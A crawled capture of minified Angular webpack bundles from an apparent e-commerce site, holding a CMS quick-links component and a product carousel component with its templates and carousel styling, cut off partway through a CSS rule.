"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[6618],{25842:(h,m,t)=>{t.r(m),t.d(m,{CmsComponentCategoryQuickLinksComponent:()=>l});var C=t(53402),k=t(72011),r=t(87794),u=t(55169),o=t(44131),p=function(e){return e.ID="cms-category-quick-links",e}(p||{});const d={id:p.ID,name:"Category Quick Links",description:"Horizontal scrollable quick links with automatic A/B testing support. Can be placed in any CMS outlet.",tags:["navigation","links","quick-links"],fields:[{type:o.g6.EFieldType.label,key:"section-general",title:"General"},{type:o.g6.EFieldType.repeater,key:"quickLinks",title:"Quick Links",default:[],itemName:"Quick link",itemNameField:"label",fields:[{type:o.g6.EFieldType.text,key:"label",title:"Label",required:!0},{type:o.g6.EFieldType.text,key:"url",title:"URL",required:!0}]}]};var n=t(23976);function g(e,s){if(1&e&&(n.j41(0,"href",1),n.EFF(1),n.k0s()),2&e){const i=s.$implicit;n.Y8G("hrefClass","inline-block bg-col-5 col-12 p2 quick-link")("link",i.url),n.R7$(),n.JRh(i.label)}}function y(e,s){if(1&e&&(n.j41(0,"div",0),n.Z7z(1,g,2,3,"href",1,n.Vm6),n.k0s()),2&e){const i=n.XpG();n.R7$(),n.Dyx(i.component.quickLinks)}}let l=class a extends u.G{static{this.\u0275fac=(()=>{let s;return function(c){return(s||(s=n.xGo(a)))(c||a)}})()}static{this.\u0275cmp=n.VBU({type:a,selectors:[["cms-component-category-quick-links"]],features:[n.Vt3],decls:1,vars:1,consts:[["dragScroll","",1,"no-wrap","overflow-hidden"],[3,"hrefClass","link"]],template:function(i,c){1&i&&n.nVh(0,y,3,0,"div",0),2&i&&n.vxM(null!=c.component.quickLinks&&c.component.quickLinks.length?0:-1)},dependencies:[k.z,r.l],styles:["[_nghost-%COMP%]{display:block}[_nghost-%COMP%]   icms-admin-editor[_nghost-%COMP%], icms-admin-editor   [_nghost-%COMP%]{min-height:49px}[_nghost-%COMP%]   .quick-link[_ngcontent-%COMP%]{white-space:nowrap;margin-right:8px}[_nghost-%COMP%]   .quick-link[_ngcontent-%COMP%]:last-child{margin-right:0}"],changeDetection:0})}};(0,C.Cg)([(0,o.A0)({type:"component"})],l.prototype,"component",void 0),l=(0,C.Cg)([(0,o.sJ)(d)],l)}}]);
//# sourceMappingURL=cms-component-quick-links.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-product-carousel.js
body_size: 8610
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[89],{39223:(O,x,l)=>{l.r(x),l.d(x,{PageComponentProductCarouselComponent:()=>b});var w=l(53402),_=l(95070),v=l(18946),i=l(52541),y=l(45195),s=l(27409),a=l(31749),f=l(12717),d=l(30530),h=l(38635),c=l(73035),P=l(87794),p=l(1037),T=l(58022),C=l(9469),u=l(44131),M=l(97442),D=l(85004),R=l(44127),L=l(98544),B=l(17738),A=l(69239),G=l(87288),E=l(17219),o=l(23976),F=l(93698),U=l(88657);const k=(t,n,e)=>({enabled:t,bounce:n,speed:e}),V=(t,n)=>({nextEl:t,prevEl:n}),W=()=>({enabled:!0,forceToAxis:!0}),K=()=>[2,2,4,4];function S(t,n){if(1&t&&o.nrm(0,"span",12),2&t){const e=o.XpG(3);o.xc7("color",e.component.title_color||null),o.Y8G("sizeClass","!S:h2, S:h3")}}function $(t,n){1&t&&o.EFF(0," \xa0 ")}function Y(t,n){if(1&t&&o.nrm(0,"span",14),2&t){const e=o.XpG(4);o.xc7("color",e.component.cta_color||null)}}function j(t,n){if(1&t&&(o.j41(0,"href",10),o.DNE(1,Y,1,2,"span",13),o.k0s()),2&t){const e=o.XpG(3);o.Y8G("link",e.component.cta_link),o.R7$(),o.Y8G("iCms","cta_text")("iCmsOf",e.component)("iCmsContent","html")("iCmsSkipEmpty",!0)}}function X(t,n){if(1&t){const e=o.RV6();o.j41(0,"div",15)(1,"button",16),o.nI1(2,"translate"),o.bIt("click",function(){E.eBV(e);const m=o.XpG(3);return E.Njj(null==m.swiper?null:m.swiper.slidePrev())}),o.nrm(3,"i",17),o.k0s(),o.j41(4,"button",16),o.nI1(5,"translate"),o.bIt("click",function(){E.eBV(e);const m=o.XpG(3);return E.Njj(null==m.swiper?null:m.swiper.slideNext())}),o.nrm(6,"i",18),o.k0s()()}if(2&t){const e=o.XpG(3);o.xc7("color",e.component.title_color||null),o.R7$(),o.Y8G("ngClass","model-carousel-prev-"+e.uid)("disabled",!(null!=e.swiper&&e.swiper.allowSlidePrev)),o.BMQ("aria-label",o.bMT(2,8,"Previous slide")),o.R7$(3),o.Y8G("ngClass","model-carousel-next-"+e.uid)("disabled",!(null!=e.swiper&&e.swiper.allowSlideNext)),o.BMQ("aria-label",o.bMT(5,10,"Next slide"))}}function z(t,n){if(1&t&&(o.j41(0,"div",5)(1,"div",8),o.DNE(2,S,1,3,"span",9),o.nVh(3,$,1,0),o.nVh(4,j,2,5,"href",10),o.k0s(),o.nVh(5,X,7,12,"div",11),o.k0s()),2&t){o.XpG();const e=o.r8f(1),r=o.XpG();o.R7$(2),o.Y8G("iCms","title")("iCmsOf",r.component)("iCmsContent","html")("iCmsTag",r.component.title_tag||"h2")("iCmsSkipEmpty",!0),o.R7$(),o.vxM(r.component.title?3:-1),o.R7$(),o.vxM(r.component.cta_text?4:-1),o.R7$(),o.vxM(e?5:-1)}}function N(t,n){if(1&t&&o.nrm(0,"product",21),2&t){const e=o.XpG(2),r=e.$implicit,m=e.$index,g=o.XpG(4);o.Y8G("model",r.model)("modelView",r.modelView)("altView",r.altView)("disableCarousel",!0)("hidePrice",g.component.product_hide_price)("hideName",g.component.product_hide_name)("hideLabel",g.component.product_hide_label)("hideVideo",g.component.product_hide_video)("listPosition",m)("listId",g.listId)("listName",g.listName)("sizes",g.client.isS?"202px":"326px")}}function H(t,n){if(1&t&&o.nrm(0,"category",22),2&t){const e=o.XpG(2).$implicit;o.Y8G("model",e.model)}}function J(t,n){if(1&t&&o.nrm(0,"cms-blog-post",22),2&t){const e=o.XpG(2).$implicit;o.Y8G("model",e.model)}}function Z(t,n){if(1&t&&o.nrm(0,"span",30),2&t){const e=o.XpG(3).$implicit;o.Y8G("ngClass",e.textStyle)}}function Q(t,n){if(1&t&&(o.j41(0,"div",23)(1,"href",24)(2,"df-image-wrapper",25),o.nrm(3,"img",26),o.k0s()(),o.j41(4,"div",27)(5,"a",28),o.DNE(6,Z,1,1,"span",29),o.k0s()()()),2&t){const e=o.XpG().$implicit,r=o.XpG().$implicit,m=o.XpG(4);o.R7$(),o.Y8G("link",r.url),o.R7$(2),o.Y8G("dfImage",r.image)("priority",(e.isActive||e.isNext||e.isPrev)&&("eager"===m.component.cwvLoading||m.component.cwvPriority))("ratio","ratio-3-4"),o.R7$(2),o.Y8G("routerLink",r.url),o.R7$(),o.Y8G("iCms","copy")("iCmsOf",r)("iCmsTag",r.forceTitleTag)}}function q(t,n){if(1&t&&o.nVh(0,N,1,12,"product",21)(1,H,1,1,"category",22)(2,J,1,1,"cms-blog-post",22)(3,Q,7,8,"div",23),2&t){let e;const r=o.XpG(5);o.vxM("product"===(e=r.type)?0:"category"===e?1:"page"===e?2:"custom"===e?3:-1)}}function oo(t,n){1&t&&o.DNE(0,q,4,1,"ng-template",20)}function eo(t,n){if(1&t){const e=o.RV6();o.j41(0,"carousel",19,2),o.bIt("afterInit",function(m){E.eBV(e);const g=o.XpG(3);return E.Njj(g.afterInitHandle(m))})("touchStart",function(){E.eBV(e);const m=o.XpG(3);return E.Njj(m.touchStartHandle())})("activeIndexChange",function(m){E.eBV(e);const g=o.XpG(3);return E.Njj(g.activeIndexChangeHandle(m))}),o.Z7z(2,oo,1,0,null,20,o.Vm6),o.k0s()}if(2&t){const e=o.XpG(3);o.xc7("--carousel-slides-per-view-round",e.slidesPerViewRound)("--carousel-slides-per-view",e.slidesPerView)("--carousel-space-between",e.spaceBetween,"px"),o.Y8G("slidesPerView",e.slidesPerView)("slidesPerGroup",1)("spaceBetween",e.spaceBetween)("freeMode",!0)("loop",e.canLoop)("marquee",o.sMw(15,k,!!e.component.carousel_marquee,!e.canLoop,e.component.carousel_marquee_speed||1))("navigation",!!e.canLoop&&o.l_i(19,V,".model-carousel-next-"+e.uid,".model-carousel-prev-"+e.uid))("nested",!!e.component.carousel_nested)("mousewheel",o.lJ4(22,W)),o.R7$(2),o.Dyx(e.items)}}function to(t,n){1&t&&(o.EFF(0),o.nI1(1,"translate")),2&t&&o.SpI(" ",o.bMT(1,1,"Drag")," ")}function lo(t,n){if(1&t&&(o.j41(0,"custom-cursor",6),o.DNE(1,eo,4,23,"ng-template",null,0,o.C5r)(3,to,2,3,"ng-template",null,1,o.C5r),o.k0s()),2&t){const e=o.XpG(2);o.Y8G("color",e.component.cursor_color)("disabled",e.client.isTouchy||e.touched||!e.canDrag)}}function ao(t,n){if(1&t&&o.nrm(0,"product",21),2&t){const e=o.XpG(),r=e.$implicit,m=e.$index,g=o.XpG(3);o.Y8G("model",r.model)("modelView",r.modelView)("altView",r.altView)("disableCarousel",!0)("hidePrice",g.component.product_hide_price)("hideName",g.component.product_hide_name)("hideLabel",g.component.product_hide_label)("hideVideo",g.component.product_hide_video)("listPosition",m)("listId",g.listId)("listName",g.listName)("sizes",g.client.isS?"202px":"326px")}}function io(t,n){if(1&t&&o.nrm(0,"category",22),2&t){const e=o.XpG().$implicit;o.Y8G("model",e.model)}}function ro(t,n){if(1&t&&o.nrm(0,"cms-blog-post",22),2&t){const e=o.XpG().$implicit;o.Y8G("model",e.model)}}function so(t,n){if(1&t&&o.nrm(0,"span",30),2&t){const e=o.XpG(2).$implicit;o.Y8G("ngClass",e.textStyle)}}function co(t,n){if(1&t&&(o.j41(0,"div",23)(1,"href",24),o.nrm(2,"img",32),o.k0s(),o.j41(3,"div",27)(4,"a",28),o.DNE(5,so,1,1,"span",29),o.k0s()()()),2&t){const e=o.XpG().$implicit,r=o.XpG(3);o.R7$(),o.Y8G("link",e.url),o.R7$(),o.Y8G("dfImage",e.image)("priority","eager"===r.component.cwvLoading||r.component.cwvPriority)("ratio","ratio-3-4"),o.R7$(2),o.Y8G("routerLink",e.url),o.R7$(),o.Y8G("iCms","copy")("iCmsOf",e)("iCmsTag",e.forceTitleTag)}}function no(t,n){if(1&t&&(o.j41(0,"div"),o.nVh(1,ao,1,12,"product",21)(2,io,1,1,"category",22)(3,ro,1,1,"cms-blog-post",22)(4,co,6,8,"div",23),o.k0s()),2&t){let e;const r=o.XpG(3);o.R7$(),o.vxM("product"===(e=r.type)?1:"category"===e?2:"page"===e?3:"custom"===e?4:-1)}}function uo(t,n){if(1&t){const e=o.RV6();o.j41(0,"div",31),o.bIt("infiniteScroll",function(){E.eBV(e);const m=o.XpG(2);return E.Njj(null==m.listing?null:m.listing.increaseLimit())}),o.Z7z(1,no,5,1,"div",null,o.Vm6),o.nI1(3,"slice"),o.k0s()}if(2&t){const e=o.XpG(2);o.Y8G("grid",o.lJ4(6,K)[e.client.sizeId])("infinitScrollActive",null==e.listing?null:e.listing.hasMore),o.R7$(),o.Dyx(o.brH(3,2,e.items,0,e.limit))}}function _o(t,n){if(1&t&&(o.j41(0,"div",4),o.SS7(1),o.nVh(2,z,6,8,"div",5),o.nVh(3,lo,5,2,"custom-cursor",6)(4,uo,4,7,"div",7),o.k0s()),2&t){const e=o.XpG();o.xc7("--carousel-slide-width",e.client.isS?202:326),o.Y8G("gtmTrackViewItemList",e.gtmTrackViewItemList)("gtmTrackViewItemListOff",e.client.isCms),o.R7$();const r=o.bH3(!e.component.carousel_marquee&&e.canLoop&&e.showCarousel),m=e.component.title||e.component.cta_text;o.R7$(),o.vxM(m||r?2:-1),o.R7$(),o.vxM(e.showCarousel?3:4)}}let b=class I extends A.Y{constructor(){super(...arguments),this.type=y.Y.type}static{this.\u0275fac=(()=>{let n;return function(r){return(n||(n=o.xGo(I)))(r||I)}})()}static{this.\u0275cmp=o.VBU({type:I,selectors:[["page-component-product-carousel"]],features:[o.Vt3],decls:1,vars:1,consts:[["customCursorContent",""],["customCursorIcon",""],["carouselRef",""],[1,"wrap","overflow-hidden","local-model-carousel",3,"--carousel-slide-width","gtmTrackViewItemList","gtmTrackViewItemListOff"],[1,"wrap","overflow-hidden","local-model-carousel",3,"gtmTrackViewItemList","gtmTrackViewItemListOff"],[1,"w-12","flex","flex-justify-between","p-t"],[1,"w-12",3,"color","disabled"],[1,"m-t",3,"grid","infinitScrollActive"],[1,"flex","flex-middle"],[3,"color","sizeClass",4,"iCms","iCmsOf","iCmsContent","iCmsTag","iCmsSkipEmpty"],[3,"link"],[1,"flex","flex-middle","m-r--2",3,"color"],[3,"sizeClass"],["class","link-2 fs-3",3,"color",4,"iCms","iCmsOf","iCmsContent","iCmsSkipEmpty"],[1,"link-2","fs-3"],[1,"flex","flex-middle","m-r--2"],["role","button",1,"flex","flex-middle","p-r-1","p-l-1","cursor-pointer",3,"click","ngClass","disabled"],["aria-hidden","true",1,"fs-4","icon-chevron-left"],["aria-hidden","true",1,"fs-4","icon-chevron-right"],[1,"w-12","m-t","swiper-overflow-visible","slides-per-view-auto",3,"afterInit","touchStart","activeIndexChange","slidesPerView","slidesPerGroup","spaceBetween","freeMode","loop","marquee","navigation","nested","mousewheel"],["carouselSlide","",1,"w-12","flex"],[1,"w-12","bg-col-w",3,"model","modelView","altView","disableCarousel","hidePrice","hideName","hideLabel","hideVideo","listPosition","listId","listName","sizes"],[1,"w-12","bg-col-w",3,"model"],[1,"w-12","pos-relative","flex-column",2,"height","100%"],[1,"w-12","ratio-3-4",3,"link"],[1,"fill"],["fill","","draggable","false","alt","",3,"dfImage","priority","ratio"],[1,"pos-relative","flex-grow"],[1,"block","p-t-3","left",3,"routerLink"],[3,"ngClass",4,"iCms","iCmsOf","iCmsTag"],[3,"ngClass"],[1,"m-t",3,"infiniteScroll","grid","infinitScrollActive"],["fill","","draggable","false","alt","",1,"z-2",3,"dfImage","priority","ratio"]],template:function(e,r){1&e&&o.nVh(0,_o,5,7,"div",3),2&e&&o.vxM(r.canShow()&&(null!=r.items&&r.items.length||r.client.isCms)?0:-1)},dependencies:()=>[R.y,M.j,_.MD,_.YU,D.J,i.M,f.hI,a.q,s.f,h.g,d.N,c.p,F.g,P.l,C.o,U.Y,L.z,v.iI,v.Wk,p.V,_.P9,T.D],styles:['.local-model-carousel{--opacity: calc(100 * var(--carousel-translate, 0) / calc(var(--carousel-slide-width, 322) * -2));--width-percentage: calc(var(--carousel-slide-width, 322) * 100 / var(--carousel-width, 1) / 100);min-height:3.125rem}:not(.is-initialized) .local-model-carousel{min-height:507px}.size-s :not(.is-initialized) .local-model-carousel{min-height:100%}.local-model-carousel__content{width:calc(var(--carousel-slide-width, 322) * 1px)}.local-model-carousel__content:not(.opacity-disabled){opacity:calc(1 - var(--opacity) / 100);transition:opacity .1s cubic-bezier(.445,.05,.55,.95);will-change:opacity}.is-dragging .local-model-carousel__content{transition:opacity 0ms}.size-x .local-model-carousel__carousel,.size-l .local-model-carousel__carousel,.size-m .local-model-carousel__carousel{width:calc(100% - var(--carousel-slide-width, 322) * 1px);float:right}.local-model-carousel .swiper-horizontal>.swiper-scrollbar{bottom:0;left:50%;width:13.875rem;height:3rem;border-radius:0;background-color:#0000;transform:translate(-50%)}.local-model-carousel .swiper-horizontal>.swiper-scrollbar:after,.local-model-carousel .swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag:after{position:absolute;top:50%;right:0;left:0;display:block;width:100%;height:.125rem;background-color:#f2f2f2;content:"";pointer-events:none;transform:translateY(-50%)}.local-model-carousel .swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag{z-index:2;border-radius:0;background-color:#0000}.local-model-carousel .swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag:after{background-color:#333}.local-model-carousel-v2 .swiper-horizontal>.swiper-scrollbar{left:calc(50% - 6.9375rem - var(--width-percentage) * 13.875rem)}.local-model-carousel-v2 .carousel-dots{position:relative;left:calc(var(--carousel-slide-width, 322) * -1px / 2)}.local-model-carousel .carousel-dots{--carousel-dot-width: min(3rem, ((var(--carousel-slide-width) * 1px) / var(--carousel-dots-number, 1)));--carousel-dot-height: .125rem;--carousel-dot-width-default: 3rem;--carousel-dot-half-width: calc(var(--carousel-dot-width, 3rem) / 2);--carousel-dot-half-width-default: calc(var(--carousel-dot-width-default, 3rem) / 2);--carousel-dots-background: #f2f2f2;--carousel-dots-background-hover: #e5e5e5;--carousel-dots-background-active: #333333}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(1).is-active~.carousel-dots-underbar{--carousel-dot-position-left-1: calc( (var(--carousel-dot-width, 3rem) * 0) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-1, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(2).is-active~.carousel-dots-underbar{--carousel-dot-position-left-2: calc( (var(--carousel-dot-width, 3rem) * 1) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-2, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(3).is-active~.carousel-dots-underbar{--carousel-dot-position-left-3: calc( (var(--carousel-dot-width, 3rem) * 2) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-3, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(4).is-active~.carousel-dots-underbar{--carousel-dot-position-left-4: calc( (var(--carousel-dot-width, 3rem) * 3) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-4, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(5).is-active~.carousel-dots-underbar{--carousel-dot-position-left-5: calc( (var(--carousel-dot-width, 3rem) * 4) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-5, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(6).is-active~.carousel-dots-underbar{--carousel-dot-position-left-6: calc( (var(--carousel-dot-width, 3rem) * 5) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-6, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(7).is-active~.carousel-dots-underbar{--carousel-dot-position-left-7: calc( (var(--carousel-dot-width, 3rem) * 6) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-7, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(8).is-active~.carousel-dots-underbar{--carousel-dot-position-left-8: calc( (var(--carousel-dot-width, 3rem) * 7) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-8, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(9).is-active~.carousel-dots-underbar{--carousel-dot-position-left-9: calc( (var(--carousel-dot-width, 3rem) * 8) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-9, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(10).is-active~.carousel-dots-underbar{--carousel-dot-position-left-10: calc( (var(--carousel-dot-width, 3rem) * 9) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-10, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(11).is-active~.carousel-dots-underbar{--carousel-dot-position-left-11: calc( (var(--carousel-dot-width, 3rem) * 10) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-11, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(12).is-active~.carousel-dots-underbar{--carousel-dot-position-left-12: calc( (var(--carousel-dot-width, 3rem) * 11) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-12, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(13).is-active~.carousel-dots-underbar{--carousel-dot-position-left-13: calc( (var(--carousel-dot-width, 3rem) * 12) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-13, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(14).is-active~.carousel-dots-underbar{--carousel-dot-position-left-14: calc( (var(--carousel-dot-width, 3rem) * 13) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-14, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(15).is-active~.carousel-dots-underbar{--carousel-dot-position-left-15: calc( (var(--carousel-dot-width, 3rem) * 14) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-15, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(16).is-active~.carousel-dots-underbar{--carousel-dot-position-left-16: calc( (var(--carousel-dot-width, 3rem) * 15) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-16, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(17).is-active~.carousel-dots-underbar{--carousel-dot-position-left-17: calc( (var(--carousel-dot-width, 3rem) * 16) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-17, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(18).is-active~.carousel-dots-underbar{--carousel-dot-position-left-18: calc( (var(--carousel-dot-width, 3rem) * 17) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-18, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(19).is-active~.carousel-dots-underbar{--carousel-dot-position-left-19: calc( (var(--carousel-dot-width, 3rem) * 18) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-19, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(20).is-active~.carousel-dots-underbar{--carousel-dot-position-left-20: calc( (var(--carousel-dot-width, 3rem) * 19) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-20, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(21).is-active~.carousel-dots-underbar{--carousel-dot-position-left-21: calc( (var(--carousel-dot-width, 3rem) * 20) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-21, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(22).is-active~.carousel-dots-underbar{--carousel-dot-position-left-22: calc( (var(--carousel-dot-width, 3rem) * 21) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-22, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(23).is-active~.carousel-dots-underbar{--carousel-dot-position-left-23: calc( (var(--carousel-dot-width, 3rem) * 22) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-23, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(24).is-active~.carousel-dots-underbar{--carousel-dot-position-left-24: calc( (var(--carousel-dot-width, 3rem) * 23) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-24, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(25).is-active~.carousel-dots-underbar{--carousel-dot-position-left-25: calc( (var(--carousel-dot-width, 3rem) * 24) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-25, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(26).is-active~.carousel-dots-underbar{--carousel-dot-position-left-26: calc( (var(--carousel-dot-width, 3rem) * 25) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-26, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(27).is-active~.carousel-dots-underbar{--carousel-dot-position-left-27: calc( (var(--carousel-dot-width, 3rem) * 26) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-27, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(28).is-active~.carousel-dots-underbar{--carousel-dot-position-left-28: calc( (var(--carousel-dot-width, 3rem) * 27) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-28, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(29).is-active~.carousel-dots-underbar{--carousel-dot-position-left-29: calc( (var(--carousel-dot-width, 3rem) * 28) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-29, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(30).is-active~.carousel-dots-underbar{--carousel-dot-position-left-30: calc( (var(--carousel-dot-width, 3rem) * 29) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-30, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(31).is-active~.carousel-dots-underbar{--carousel-dot-position-left-31: calc( (var(--carousel-dot-width, 3rem) * 30) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-31, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(32).is-active~.carousel-dots-underbar{--carousel-dot-position-left-32: calc( (var(--carousel-dot-width, 3rem) * 31) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-32, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(33).is-active~.carousel-dots-underbar{--carousel-dot-position-left-33: calc( (var(--carousel-dot-width, 3rem) * 32) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-33, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(34).is-active~.carousel-dots-underbar{--carousel-dot-position-left-34: calc( (var(--carousel-dot-width, 3rem) * 33) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-34, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(35).is-active~.carousel-dots-underbar{--carousel-dot-position-left-35: calc( (var(--carousel-dot-width, 3rem) * 34) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-35, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(36).is-active~.carousel-dots-underbar{--carousel-dot-position-left-36: calc( (var(--carousel-dot-width, 3rem) * 35) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-36, 0)))}.local-model-carousel .carousel-dots .carousel-dots-underbar{width:var(--carousel-dot-width-default)}.local-model-carousel custom-cursor:not(.is-disabled){cursor:grab}.local-model-carousel custom-cursor .custom-cursor{display:inline-flex;width:4.25rem;height:4.25rem;align-items:center;justify-content:center;border-radius:50%;background-color:#72ac96;color:#fff;font-size:.79em;font-weight:400;pointer-events:none;text-transform:uppercase;transform:translate3d(75%,-75%,0)!important}.size-s .local-model-carousel ::ng-deep product 